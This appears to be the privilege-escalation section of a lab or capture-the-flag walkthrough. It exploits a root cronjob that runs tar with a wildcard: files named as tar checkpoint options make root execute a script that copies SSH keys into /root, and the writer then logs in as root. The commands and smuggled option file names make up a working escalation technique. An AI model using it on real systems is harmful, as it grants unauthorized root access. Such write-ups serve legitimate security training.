 Privilege Escalation
After thorough enumeration we identify a script that is running as root located in /etc/crontab:
[alfredo@amaterasu ~]$ cat /etc/crontab
(... snip ...)
5 * * * * root /usr/local/bin/backup-flask.sh
[alfredo@amaterasu ~]$ cat /usr/local/bin/backup-flask.sh
#!/bin/sh
export PATH="/home/alfredo/restapi:$PATH"
cd /home/alfredo/restapi
tar czf /tmp/flask.tar.gz *
The * in the tar command will server as an entry point for a technique called BASH Gobbling.
We begin by creating a script to copy our key to the root user:
[alfredo@amaterasu ~]$ cd restapi
[alfredo@amaterasu restapi]$ echo '#!/bin/bash' >> getroot.sh
[alfredo@amaterasu restapi]$ echo 'cp /home/alfredo/.ssh/authorized_keys /root/.ssh/authorized_keys ' >> getroot.sh
[alfredo@amaterasu restapi]$ cat getroot.sh
#!/bin/bash
cp /home/alfredo/.ssh/authorized_keys /root/.ssh/authorized_keys
Now we can tamper with the backup process:
[alfredo@amaterasu restapi]$ touch ./--checkpoint=1 ./--checkpoint-action=exec=getroot.sh
We wait a few minutes for the cronjob to execute before trying to SSH in to the system as the ROOT user:
ssh -p 25022 -i id_alfredo root@192.168.56.101
Last login: Wed Apr 27 21:53:59 2022 from 192.168.56.1
[root@amaterasu ~]# cat proof.txt